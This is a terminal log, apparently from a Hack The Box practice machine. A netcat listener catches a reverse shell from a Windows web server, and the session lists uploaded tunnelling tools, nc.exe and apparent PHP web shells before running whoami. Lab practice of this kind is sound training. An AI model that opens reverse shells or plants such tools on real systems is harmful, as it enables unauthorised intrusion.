 fmezer@katana:~/Documentos/HTB$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.15.65] from (UNKNOWN) [10.10.10.198] 49850
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\gym\upload>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\xampp\htdocs\gym\upload

18/11/2020  02:47    <DIR>          .
18/11/2020  02:47    <DIR>          ..
18/11/2020  02:31         9,406,464 chisel-x64.exe
18/11/2020  02:26         8,818,688 chisel.exe
18/11/2020  02:20                53 evil.php
18/11/2020  02:47                53 kamehameha.php
18/11/2020  02:22            59,392 nc.exe
18/11/2020  02:23           675,752 plink.exe
               6 File(s)     18,960,402 bytes
               2 Dir(s)   7,267,332,096 bytes free

C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun